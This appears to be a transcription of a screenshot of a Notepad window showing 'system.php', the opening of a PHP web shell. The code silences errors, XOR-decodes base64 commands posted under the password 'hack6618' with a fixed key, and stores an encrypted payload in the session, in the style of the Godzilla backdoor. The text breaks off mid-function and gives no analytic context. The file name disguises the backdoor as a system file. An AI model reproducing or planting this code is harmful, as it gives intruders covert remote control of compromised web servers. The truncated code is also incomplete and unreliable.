 system.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='hack6618';
$payloadName='payload';
$key='7813d1590d28a7dd';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);